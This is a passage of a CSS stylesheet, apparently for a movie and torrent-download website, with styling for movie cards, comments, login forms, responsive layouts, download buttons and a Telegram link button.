.share-box a:hover {opacity:0.7;}
.share-box2 {height:32px; position:absolute; top:36px; right:134px;}
.share-box2 a {width:24px; height:24px; margin:0 5px 0 0; display:inline-block; border-radius:4px;}
.share-box2 a:hover {opacity:0.7;}
.soc1 {background: url(../images/footer-soc.jpg) left top no-repeat;}
.soc2 {background: url(../images/footer-soc.jpg) -24px top no-repeat;}
.soc3 {background: url(../images/footer-soc.jpg) -48px top no-repeat;}
.soc4 {background: url(../images/footer-soc.jpg) -72px top no-repeat;}
.soc5 {background: url(../images/footer-soc.jpg) -96px top no-repeat;}
.share-text { color:#fff; float: left; line-height: 20px; margin-right: 10px;}
 
/* SECTION TOP
----------------------------------------------- */
.main-title {line-height:50px; margin-bottom:20px;}
.main-title h1, .main-title h2, .main-title h3, .pseudo-h {float:left; font-size:24px; font-weight:300;
white-space:nowrap; overflow:hidden; text-overflow:ellipsis; max-width:100%;}
.sorter {display:inline-block; float:right; position:relative;
padding:0 20px; line-height:50px; background-color:#fff; border-radius:25px; box-shadow:2px 2px 2px 0 rgba(0,0,0,0.1);}
.sorter:before {content:attr(data-label); float:left; padding:0 10px 0 0; cursor:pointer;}
.sorter > i {font-size:10px;}
.sorter form {display:none; background-color:#fff; padding:10px 15px; line-height:24px; box-shadow:0 0 15px 0 rgba(0,0,0,0.2); 
border-radius:4px; position:absolute; right:0; top:100%; width:220px; z-index:999;}
.sorter a:hover {text-decoration:underline;}
.sorter a {color:#2a2a2a; display:block; margin-bottom:10px;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;
display: inline-block; margin-left:10px;}
.sort li.desc a:after {content:"\f062"}
.grid-select {display:inline-block; float:right; margin-right:10px; line-height:50px;}
.grid-select > span {display:block; height:50px; width:50px; text-align:center; 
float:left; margin-right:10px; font-size:24px; cursor:pointer;}
.grid-select > span:hover, .grid-select > span.current {color:#fff; background-color:#888;}



/* SHORTSTORY
----------------------------------------------- */
.floaters {margin:20px -20px;}
.mov, .grid-thumb .mov {float:left; width:21%; margin:0 2% 40px 2%;}
.mov-i {height:315px; border-bottom:5px solid #32CD32; box-shadow:0 15px 10px -10px rgba(0,0,0,0.5);}
.mov-t {margin:15px 0 7px 0; display:block; font-size:12px; font-weight:300; text-align: center;}

.mov-c {font-size:12px; color:#888; height:17px;}
.mov-m {top:10px; right: 5px; background: #0BB8E8; background: rgba(11,184,234,0.8); color:#fff; 
padding: 0 8px; line-height: 25px; height: 25px; font-size:11px; position:absolute; border-radius: 5px;}
.mov-serial {bottom: 50px; left: 5px; background: #EAC807; background: rgba(234,204,7,0.8); color:#fff; 
padding: 0 8px; line-height: 25px; height: 25px; font-size:11px; position:absolute; border-radius: 5px;}
.mov-anime {bottom: 50px; left: 5px; background: #FD025B; background: rgba(253,2,91,0.8); color:#fff; 
padding: 0 8px; line-height: 25px; height: 25px; font-size:11px; position:absolute; border-radius: 5px;}
.mov-mask {position:absolute; left:0; top:0; width:100%; height:100%; text-align:center; padding:20px; 
background-color:rgba(0,0,0,0.5); color:#FFF; font-size:36px; opacity:0;}
.mov:hover .mov-mask {opacity:1;}
.mov-mask span.fa {width:80px; height:80px; border-radius:50%; text-align:center; line-height:80px; 
box-shadow:inset 0 0 0 2px #fff; margin:0 auto; padding-left:3px;}
.rate-f {height:40px; background-color:#222;}
.rate3 span[id*="vote-num"], .rate3 span[id*="ratig-layer"] {display:none;}
.pluss, .minuss {cursor:pointer; padding:0 10px; line-height:40px; width:50%; float:left; 
color:#71ce3f; text-align:center;}
.minuss {color:#cf3e3e;}
.rate-f span.fa {font-size:18px; margin-right:10px;}
.pluss:hover {color:#FFF; background-color:#028c19;}
.minuss:hover {background-color:#c1050a; color:#fff;}
.mov-r {position:absolute; left:0; bottom:0; width:100%; height:40px; background-color:rgba(0,0,0,0.7);}
.mov-r span.fa {font-size:16px; margin-right:10px;}
.movie-lines {margin-bottom:10px;}
.movie-lines li {padding:0 0 5px 130px; font-size:12px;}
.movie-lines li:after {content: ""; display: table; clear: both;}
.ml-label {margin-left:-130px; max-width:110px; float:left; display:inline-block; color:#888;}
.ml-desc {width:100%; float:right;}
.movie-lines a {color:#32CD32;}
.movie-desc {}
.mov-i .full-tools {position:absolute; right:auto; left:0; top:10px; font-size:16px; z-index:100; 
padding:5px 10px; background-color:rgba(0,0,0,0.5);}
.mov-i .full-tools a {color:#fff;}
.movie-text {display:none;}
.grid-list {margin:20px 0 !important;}
.grid-list .mov {position:relative; float:none; margin:0 0 40px 0; padding-left:220px; width:100%;}
.grid-list .mov-i {float:left; width:200px; margin-left:-220px; height:290px;}
.grid-list .movie-text {width:100%; float:right; padding-top:60px; display:block;}
.grid-list .mov-t {margin:0; position:absolute; left:220px; right:0; top:0;}
.grid-list .mov-c {position:absolute; left:220px; right:0; top:30px;}

.more-link-wrap {
    display: none;
}
.grid-thumb .mov {
    position: relative;
    float: left;
    width: 23%;
    margin: 0 1% 40px;
    border: 3px solid #67CB4D;
    filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
    padding: 12px;
    border-radius: 5px;
}

.grid-thumb .mov-t {
    margin: 15px 0 7px;
    display: block;
    font-size: 16px;
    text-align: center;
    font-weight: 600;
    line-height: 20px;
}

.grid-thumb .img-box {
    padding-top: 25px;
}

.grid-thumb .full-tools {
    display: none;
}

.grid-thumb .movie-text {
    display: block;
    min-height: 100px;
    max-height: 100px;
    overflow: hidden;
}

.grid-thumb .movie-desc {
    font-size: 12px;
    text-align: center;
}

.mov-lang {
    display: none;
}

.grid-thumb .mov-lang {
    display: block;
    position: absolute;
    z-index: 5;
    color: #fff;
    background-color: #67cb4d;
    text-align: right;
    font-size: 12px;
    padding: 4px;
    width: 100%;
    top: 0;
}

.grid-thumb .mov:hover .more-link-wrap {
    display: flex;
    position: absolute;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: center;
    top: 0;
    left: 0;
    background: rgba(89, 89, 89, 0.75);
    z-index: 100;
}

.grid-thumb .mov .more-link {
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    text-transform: uppercase;
    color: #FFFFFF;
    background: #67CB4D;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    padding: 10px 20px;
    border-radius: 3px;
    /*transform: translateY(-100%);*/
}

/* SIDEBAR
----------------------------------------------- */
.side-b {margin-bottom:20px;}
.side-t {font-size:18px; font-weight:300; padding:0 0 0 40px; line-height:50px;}
.side-c {padding:0 0 0 40px;}
.nav ul li {width:47%; display:inline-block;} 
.nav a {display:block; padding:5px 0;}
.nav a:hover {text-decoration:underline;}
.decor {position:relative;}
.decor:after {left:0; top: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute;
border-color: rgba(204, 51, 0, 0); border-left-color: #32CD32; border-width: 20px; margin-top: -20px;}
.mov-side {width:47%; display:inline-block; margin-bottom: 20px; vertical-align:top;}
.mov-side-img {height:140px; margin-bottom:10px;}
.mov-side-title {overflow:hidden; text-align:center; font-size:12px;}
.mov-side:hover .mov-side-title {text-decoration:underline;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {padding:30px 20px; background-color:#fff; font-size:12px;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:14px;  margin:10px 0 10px 0; font-weight:300; color: #32CD32;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {color:#32CD32;}
.site-desc p {margin-bottom:10px;}
.site-desc a {color:#31a8cb; text-decoration:underline;}
.site-desc img {float: left; border-radius:10px; box-shadow: 0 0 4px;}


/* FOOTER
----------------------------------------------- */
.bot-menu {padding-right:250px;}
.bot-menu li {display:inline-block; margin:0 20px 20px 0;}
.bot-menu a {display:block; color:#fff;}
.bot-menu a:hover {text-decoration:underline;}
.bot-text {padding-right:120px; min-height:30px;}
.bot-text, .bot-text a {color:#e3e3e3; font-size:12px;}
.bot-text a:hover {text-decoration:underline;}
.footer .share-box2 {right:15px; top:17px;}
.footer .share-box {right:10px; top:17px;}
.count {display:inline-block; position:absolute; right:20px; top:60px;}


/* CAROU TOP
----------------------------------------------- */
.tcarusel.carou-top {padding:5px 0 0 22px; height:245px; color:#fff; background-color:#4a586e;}
.carou-top .tcarusel-next {right:20px; top:5px;}
.carou-top .tcarusel-prev {right:60px; top:5px;}
.carou-top .mov-t {color:#fff;}
.carou-top .mov-c {color:#ccc;}
.carou-top .tcarusel-item {width:100px; margin:0 20.2px 0 0;}
.carou-top .mov-i {height:150px !important;}





/* FULLSTORY
----------------------------------------------- */
.full-wrap {padding-top:8px;}
.full {position:relative;}
.full-title {margin-bottom:20px;}
.full-title h1 {font-size:24px; font-weight:300;}
.orig-name {margin:5px 0 0 0; color:#888; text-transform:uppercase;}

.cols-mov {padding:20px 20px 20px 270px; margin-bottom:20px; background-color:#FFF; box-shadow:2px 2px 2px 0 rgba(0,0,0,0.1);}
.col-mov-left {width:40%; margin-left:-250px; float:left;}
.col-mov-right {width:97%; float:right; padding-left:20px; position:relative;}
.full-tools {position:absolute; right:0; top:-10px; font-size:24px; z-index:888;}
.full-tools a {margin-left:10px; display:inline-block; vertical-align:top; color:#32CD32;}
.rates {margin-bottom:20px;}
.rates > div {display:inline-block; margin-right:20px; line-height:30px;}
.rates > div:before {content:attr(data-label); display:inline-block; padding:0 10px; margin-right:10px;}
.r-kp:before {box-shadow:inset 0 0 0 1px #f60;}
.r-imdb:before {box-shadow:inset 0 0 0 1px #fc0;}
.mov-list {margin-bottom:5px; margin-top:25px;     list-style: none;}
.mov-list li {padding:0 0 15px 140px; position:relative;}
.mov-list li:after {content: ""; display: table; clear: both;}
.mov-list li:before {content: ""; position:absolute; left:140px; top:5px; width:10px; height:10px; border-radius:50%; 
background-color:#e3e3e3;}
.mov-label {margin-left:-140px; width:140px; float:left; padding-right:10px; text-transform:uppercase; font-weight:600; font-size:12px;}
.mov-desc {width:100%; float:right; padding-left:30px;}
.mov-list a {color:#32CD32; text-decoration:underline;}
.mov-list a:hover {text-decoration:none;}
.mov-desc-text {margin-bottom:20px;}
.slice {position:relative; overflow:hidden;}
.slice:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-moz-linear-gradient(top, rgba(242,242,242,0) 0%, #f2f2f2 100%);
background:-webkit-linear-gradient(top, rgba(242,242,242,0) 0%, #f2f2f2 100%);
background:linear-gradient(to bottom, rgba(242,242,242,0) 0%, #f2f2f2 100%);}
.slice-btn {position: absolute;z-index: 2;bottom: 0px;left: 0px;right: 0px;text-align: left;}
.slice-btn span {display:inline-block; padding:0 10px ; line-height:30px; 
cursor:pointer; box-shadow:inset 0 0 0 1px #32CD32; text-transform:uppercase;}
.mov-img {position:relative; background-color:#000;}
.mov-img img {display:block; width:100%; min-height:345px;}

.tabsbox {margin-bottom:20px; position:relative;}
.tabs-sel {margin-bottom:20px;}
.tabs-sel span, .mov-compl a {display:inline-block; cursor:pointer; margin-right:15px;
padding:0 20px; line-height:50px; background-color:#fff; border-radius:25px; box-shadow:2px 2px 2px 0 rgba(0,0,0,0.1);}
.tabs-sel span.current {background-color:#32CD32; color:#fff;}
.js .tabs-b {display:none;}
.js .tabs-b.visible {display:block;}
.tabsbox .video-box {background-color: #fff; box-shadow:2px 2px 2px 0 rgba(0,0,0,0.1); padding:20px;}
.mov-compl {position:absolute; right:-15px; top:0;}

.sub-text {margin-bottom:20px;}
.sub-text span {font-size:70px; color:#888; float:left; margin:0 20px 10px 0;}

.rel-title {font-size:20px; font-weight:300; margin-bottom:5px; max-width: 90%;}
.tcarusel {height:420px; overflow:hidden; position:relative;}
.tcarusel .tcarusel-scroll {position: relative; width: 100000px;}
.tcarusel-item {width:200px; margin:0 40px 0 0;}
.tcarusel-next, .tcarusel-prev {display:inline-block; font-size:18px; position:absolute; top:10px; right:0; cursor:pointer;}
.tcarusel-prev {right:40px;}
.tcarusel-next:hover, .tcarusel-prev:hover {color:#32CD32;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; max-width:70% !important; min-height:400px; max-height:400px}
.mejs-container {max-width:100% !important;}
.full-text {font:14px/22px Arial, sans-serif;}
.full-text img:not(.emoji) {max-width:100%; border:5px solid #e3e3e3;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#06c;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-text table {width:100%; text-align:left;}
.full-text table tr td {padding:10px; border:1px solid #ccc; font-size:12px; }
.full-text table tr:nth-child(2n+1) {background-color:#f6f6f6;} 
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:20px 0; line-height:20px; background-color:#FFF;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist {margin:20px 0; font-size:12px;}
.full-taglist-t { margin-bottom:5px; font-weight:700;}
.full-taglist a {margin:0 0 3px 0; color:#06c}
.full-taglist span {margin-right:5px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.add-commbtn + form #add-comm-form {display:none; margin:20px 0;}
.add-comm-form {margin-top:20px; background-color:#fff; box-shadow:2px 2px 2px 0 rgba(0,0,0,0.1); padding:20px 20px 10px 140px; position:relative;}
.ac-av {width:80px; height:80px; border-radius:50%; position:absolute; top:20px; left:30px; 
background:#CCC url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:10px; font-size:16px;}
.ac-inputs input {width:49%; float:left;}
.ac-inputs input:last-child {float:right;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.ac-textarea textarea {height:85px;}
.ac-submit {position:absolute; top:120px; left:0; width:140px; text-align:center;}
.sec-answer + .sec-label {margin-top:10px;}
.add-com-but + form #addcform {display:none; margin:20px 0;}
.ac-protect {margin-top:-10px;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.add-comm-form .login-social {position:absolute; right:17px; top:10px;}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#f0f0f0; margin:20px 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#06c;}

.comments-items {margin:20px 0;}

.comm-item {margin-bottom:20px;}
.comm-one {position:relative; height:40px;}
.comm-one > div {height:100%; float:left; margin-right:20px; line-height:20px;}
.comm-one:before {content:""; width:8px; height:8px; position:absolute; left:-2px; bottom:0;
background-color:#ccc; border-radius:50%;}
.status-online:before {background-color:#3C0;}
.comm-av {width:40px; border-radius:50%;}
.comm-author, .comm-author a {color:#32CD32; text-transform:uppercase;}
.comm-author a:hover {text-decoration:underline;}
.comm-date, .comm-num {font-size:12px; color:#888;}
.comm-one > div.comm-ratebox {float:right; margin-right:0;}
.comm-two {background-color:#fff; padding:10px; border-radius:3px; margin:10px 0;}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; border-top:1px dashed #e3e3e3;}
.comm-three ul {text-align:right; text-transform:uppercase;}
.comm-three ul li {margin-left:5px; display:inline-block;}
.comm-three li:first-child, .comm-three li.comm-q {float:left; margin-left:0; margin-right:10px;}
.comm-three ul li a {font-size:10px;}
.comm-three ul li span.fa {margin-right:10px; color:#888;}
.comm-three a:hover {text-decoration:underline;}
.comments-tree-list .comments-tree-list {}
.comm-rate {background-color:#f5f5f5; background: linear-gradient(to bottom, #f9f9f9 0%,#f5f5f5 100%); 
border-radius:4px; overflow:hidden; box-shadow:0px 1px 3px rgba(0, 0, 0, 0.2); height:24px; line-height:24px; 
position:relative; padding:0 30px; text-align:center;}
.comm-rate a {display:block; color:#fff; background-color:#7db625; width:24px; height:24px; 
position:absolute; top:0; left:0px; line-height:24px; font-size:12px;}
.comm-rate a:nth-child(2) {background-color:#cd3560; left:auto; right:0;}
.comm-rate a:hover {opacity:0.7;}
.comm-rate > span > span.ratingzero {color: #444444;}
.comm-rate > span > span.ratingtypeplus {color: #06b601;}
.comm-rate > span > span.ratingplus {color: #95c613;}
.comm-rate > span > span.ratingminus {color: #ff0e0e;}

.lcomm .comm-av {margin-right:10px;}
.lcomm .comm-author, .lcomm .comm-group {width:150px; font-size:12px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.lcomm .comm-two {background-color:transparent; padding:0; font-size:12px; margin-bottom:0;}


/* LOGIN
----------------------------------------------- */
.login-box {padding:20px; background-color:#fff; display:none;}
.login-input {margin-bottom:20px;}
.login-button button {display:block; text-align:center; font-size:18px; 
width:100%; height:40px; line-height:40px;}
.login-button button:hover {}
.login-checkbox {font-size:12px; margin:10px 0; color:#888;}
.login-checkbox input {display:none;}
.login-checkbox input + label:before {width:10px; height:10px; margin-right:5px; cursor:pointer; position:relative; top:2px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.login-checkbox input:checked + label:before { background-color:#c9282d;}
.login-links {text-align:center; line-height:30px;}
.login-links a {float:left; text-decoration:underline;}
.login-links a:last-child {float:right;}
.login-links a:hover {text-decoration:none;}
.login-social {text-align:center;}
.login-social:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:10px;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:30px;}
.login-social a:hover img {transform:scale(1.1);}
.login-avatar {text-align:center;}
.avatar-box {display:inline-block; width:80px; height:80px; border-radius:0; overflow:hidden;}
.avatar-box img {width:100%; min-height:100%;}
.avatar-box + a {display:block; margin-top:5px; text-decoration:underline;}
.login-menu {margin-top:20px;}
.login-menu a {display:block; height:30px; padding:0 20px; line-height:30px; background-color:#f2f2f2; margin-bottom:5px; border-radius:3px;}
.login-menu a:hover {color:#fff; background-color:#32CD32;}


/* GO TOP BUTTON */
#gotop{position:fixed;width:40px;height:40px;right:10px;bottom:10px;cursor:pointer;z-index:9998;display:none; opacity:0.8; 
background-color:#000; color:#fff; font-size:18px; text-align:center; line-height:40px; border-radius:4px;}




/* ADAPTIVE
----------------------------------------------- */
.show-menu {display:none;}

@media screen and (max-width: 1320px) {
.wrap {padding-top:0; background-image:none;}
}

@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.show-menu {display:block; width:40px; height:40px; line-height:40px; text-align:center; 
cursor:pointer; font-size:30px; position:absolute; top:30px; left:240px; color:#FFF;}
.logotype {width:220px;}
.cols {padding:20px 0; overflow:hidden;}
.sidebar {display:none;}
.content {padding:0 20px;}
.viss .sidebar {margin-left:0; margin-right:-300px; background-color:#f2f2f2; box-shadow:10px 10px 10px -10px rgba(0,0,0,0.2); 
display:block; position:relative; z-index:888; width:300px; padding-right:20px;}
.tcarusel {height:380px;}
.tcarusel-item {width:175px; margin:0 20px 0 0;}
.tcarusel-item .mov-i {height:240px;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.share-box2, .count {display:none;}
.share-box, .count {display:none;}    
.header {padding:20px 100px 20px 300px;}
.floaters {margin:20px -10px;}
.mov, .grid-thumb .mov {width:23%; margin:0 1% 20px 1%;}
.mov-i {height:250px;}
.bot-menu, .bot-text {padding-right:0;}
.tcarusel {height:360px;}
.tcarusel-item {width:165px; margin:0 20px 0 0;}
.tcarusel-item .mov-i {height:220px;}
.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto;}
.main-title h1, .main-title h2, .main-title h3, .pseudo-h {max-width:50%;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.header {padding:20px 100px 20px 220px;}
.show-menu {left:170px;}
.logotype {width:160px;}
.sorter, .site-desc, .mov-compl {display:none;}
.main-title h1, .main-title h2, .main-title h3, .pseudo-h {font-size:18px; max-width:60%;}
.grid-select {margin-right:-10px;}
.mov, .grid-thumb .mov {width:31.33%;}
.full-title h1, .rel-title {font-size:18px;}
.cols-mov {padding:10px;}
.col-mov-left {width:200px; margin:0 auto; float:none;}
.col-mov-right {float:none; padding:20px 0 0 0;}
.mov-img img {min-height:200px;}
.tcarusel {height:360px;}
.tcarusel-item {width:165px; margin:0 20px 0 0;}
.tcarusel-item .mov-i {height:220px;}
.tcarusel-next, .tcarusel-prev {top:-2px;}
.sub-text {font-size:12px;}
.tabsbox .video-box {padding:10px;}
.add-comm-form {padding:20px 10px; overflow:hidden;}
.ac-av {display:none;}
.ac-submit {position:static; width:100%;}
.ac-submit button {width:100%;}
.comments-tree-list .comments-tree-list {padding-left:0 !important;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center {max-width:480px;}
.mov, .grid-thumb .mov {width:46%; margin:0 2% 20px 2%;}
.grid-list .mov {margin:0 0 20px 0; padding:60px 0 0 0;}
.grid-list .mov-i {float:none; margin:0 auto;}
.grid-list .movie-text {float:none; padding-top:20px;}
.grid-list .mov-t, .grid-list .mov-c {left:0;}
.grid-thumb .mov-i .full-tools {display:none;}
.tabs-sel span, .mov-compl a {margin-right:10px; padding:0 10px; line-height:40px; border-radius:20px;}
.tcarusel {height:330px;}
.tcarusel-item {width:140px; margin:0 10px 0 0;}
.tcarusel-item .mov-i {height:190px;}
.full-soc {display:none;}
.comm-one > div {margin-right:10px;}
.comm-three ul li {display:none;}
.comm-three li.comm-q {display:inline-block;}
.add-comm-form .login-social {position:static; text-align:left;}
.ac-inputs input {width:100%; float:none !important; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:-10px 0 0 0;}
.ac-submit button {float:none; display:block; text-align:center; width:100%;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center {max-width:320px;}
.logotype {width:180px;}
.show-menu {left:190px;}
.header {padding:100px 20px 0 20px; height:150px;}
.search-inner input, .search-inner input:focus {height:40px; line-height:40px; padding:0 50px 0 20px; font-size:14px;}
.search-box button {width:40px; height:40px; line-height:40px;}
.mov-r {display:none;}
.mov-i {height:180px;}
.full-tools {top:0px; font-size:18px;}
.mov-list li {padding:10px; margin:0 -10px;}
.mov-list li:before {display:none;}
.mov-label {margin-left:0; width:auto; font-size:14px;}
.mov-desc {width:auto; float:left; padding-left:0;}
.mov-list li:nth-child(2n+1) {background-color:#f5f5f5;}
.rel-title {white-space:nowrap; overflow:hidden; text-overflow:ellipsis; max-width:75%;}
.tcarusel {height:330px;}
.tcarusel-item {width:135px; margin:0 10px 0 0;}
.tcarusel-item .mov-i {height:190px;}
.comm-one > div:nth-child(2) {max-width:140px; overflow:hidden;}
.comm-one > div:nth-child(3) {display:none;}
.ac-protect {margin:-10px -10px 0 -10px;}
.login-social:before {display:block; line-height:30px; margin-right:0;}
    
.carou-top .tcarusel-item {width:100px;}
}

/* Screenshots */
.screenshots-full {text-align:center; border: 1px solid #31a8cb;padding: 15px 5px 10px;position: relative;}
.screenshots-full img {display:inline-block; margin-left: 10px; height:120px; overflow:hidden; width:250px;}
.screenshots-full br {display:none;}
.screenshots-title {position: absolute; background: #F2F2F2; padding: 5px 10px; top: -17px; left: 15px; color: #32CD32; 
font-size: 16px; font-weight: bold;}
/* Screenshots */

/* fullstory title */
.std-block-title2 {text-align:center;color: #5e5e5e;font-size: 14px;border-bottom: 3px #eaeaea solid;margin: 0 0 25px 0;position: relative;}
.std-block-title3 {border-bottom: 3px #a3eaff solid;position: relative;bottom: -3px;display: inline-block;padding: 0 5px 12px 0;}
/* fullstory title */

/* Premiere */
.premiere-block {box-shadow: inset 0 0 0 1px #D24D57; width: 100%; line-height: 30px; margin-top: 2px; text-align: center;}
.premiere-title {}
/* Premiere */

/* Buttons from Gennady */
.button-download {
    background: linear-gradient(180deg, #ECD611 0%, rgba(236, 214, 17, 0.39) 100%);
    border-bottom: 4px solid #E3AF29;
    border-radius: 20px;
    width: 280px;
    display: flex;
    padding: 14px 13px;
    align-items: center;
}
.button-download:hover {
	background: linear-gradient(180deg, #B88C1B 0%, rgba(236, 214, 17, 0.39) 100%);
	border-bottom: 4px solid #E3AF29;
	border-radius: 20px;
}
.torrent_list {
	position: relative;
}
	.list_item {
	position: relative;
	background: #e9e9e9;
	color: #0e0e0e;
	padding: 14px 16px;
	margin-bottom: 26px;
	border-radius: 3px;
}
	.showtitle {
		position: relative;
    text-align: left;
    font-weight: 500;
    font-size: 17px;
    padding-left: 22px;
    margin-bottom: 4px;
}
	.showtitle:after {
	position: absolute;
	content: "";
	background: url(../images/torrent.png);
	width: 16px;
	height: 16px;
	left: 0px;
	top: 2px;
	background-size: 100%;
}
	.show_ver {
		color: #787878;
    position: relative;
    text-align: left;
    font-weight: 500;
    padding-left: 22px;
    margin-bottom: 4px;
}
.spoiler_body { 
	display: none; 
	background: #ffffff;
	margin: 5px;
	padding: 5px;
	margin-top: 45px;
 }
.spoiler_links { 
	position: relative;
	background: #fed166;
	border: 2px solid #000;
	padding: 2px 15px;
	font-weight: 500;
	cursor: pointer;
	display: inline-block;
	width: auto;
	float:right;
}
	.game_block_action {
	position: absolute;
	right: 16px;
	bottom: -12px;
	left: 16px;
	white-space: nowrap;
	text-align: right;
}
	.game_block_action div {
	display: inline-block;
	border-radius: 2px;
}
	.packageinfo {
	position: relative;
	background: #fed166;
	border: 2px solid #000;
	padding: 2px 15px;
	font-weight: 500;
	cursor: pointer;
}
	.game_block_action div {
	display: inline-block;
	border-radius: 2px;
}
	.packagedownld {
	background: #000;
	padding: 4px 2px;
}
	.packagedownld .size {
	color: #fff;
	padding: 0 6px;
	font-size: 13px;
}
	.packagedownld a.downld {
	color: #fff;
	background: #70b53d;
	padding: 2px 12px;
	border-radius: 2px;
	font-size: 15px;
}
	.torrent_list .tempcast {
	display: none;
	margin-top: -28px;
}
	.eventrow {
	position: relative;
	font-weight: 500;
	color: #131313;
}
.button-download__icon {
    margin-right: 5px;
}
.button-download__text {
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    color: #3C3C3F;
    text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
}
.telegramim_button {
  opacity: 1;
  cursor: pointer;
  text-align: center;
  display: block;
  padding: 10px;
  text-decoration: none !important;
  text-transform: none;
  letter-spacing: normal;
   font-size:24px;
    width:258px;
    background:#29B6F6;
    box-shadow:1px 1px 5px #27A5E7;
    color:#FFFFFF;
    border-radius:6px;
     animation: animationpulse 2s infinite;
  -webkit-animation: animationpulse 2s ease-out;
    animation-iteration-count: 1;
  -webkit-animation-iteration-count: infinite;
  margin: 20px auto;
  display: flex;
  align-items: center;
  gap: 5px;
}

.telegramim_pulse {
  animation: animationpulse 2s infinite;
  -webkit-animation: animationpulse 2s ease-out;
    animation-iteration-count: 1;
  -webkit-animation-iteration-count: infinite;
}

.telegramim_pulse:hover {
  animation: linear;
}

@-webkit-keyframes animationpulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 inherit;
  }
  70% {
      -webkit-box-shadow: 0 0 0 15px rgba(0,0,0, 0);
  }
  100% {
      -webkit-box-shadow: 0 0 0 0 rgba(0,0,0, 0);
  }
}
@keyframes animationpulse {
  0% {
     transform: scale(1.0, 1.0);
    -moz-box-shadow: 0 0 0 0 inherit;
    box-shadow: 0 0 0 0 inherit;
  }
	
}

.button_1635069531244 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #edac07 !important;
    color: #fcffff !important;
    border: 3px solid #111112 !important;
    border-radius: 5px !important;
    font-size: 17px !important;
    padding: 15px 50px !important; 
    transition: all 0.8s ease !important;
}
.button_1635069531244:hover{
    text-decoration: none !important; 
    background-color: #9aaab1 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
}

a.btn, a.btn:visited{
	color: #fff !important;
}
.telegramim_button {
  opacity: 1;
  cursor: pointer;
  text-align: center;
  display: block;
  padding: 10px;
  text-decoration: none !important;
  text-transform: none;
  letter-spacing: normal;
   font-size:24px;
    width:258px;
    background:#29B6F6;
    box-shadow:1px 1px 5px #27A5E7;
    color:#FFFFFF;
    border-radius:6px;
     animation: animationpulse 2s infinite;
  -webkit-animation: animationpulse 2s ease-out;
    animation-iteration-count: 1;
  -webkit-animation-iteration-count: infinite;
  margin: 20px auto;
  display: flex;
  align-items: center;
  gap: 5px;
}

.telegramim_pulse {
  animation: animationpulse 2s infinite;
  -webkit-animation: animationpulse 2s ease-out;
    animation-iteration-count: 1;
  -webkit-animation-iteration-count: infinite;
}

.telegramim_pulse:hover {
  animation: linear;
}

@-webkit-keyframes animationpulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 inherit;
  }
  70% {
      -webkit-box-shadow: 0 0 0 15px rgba(0,0,0, 0);
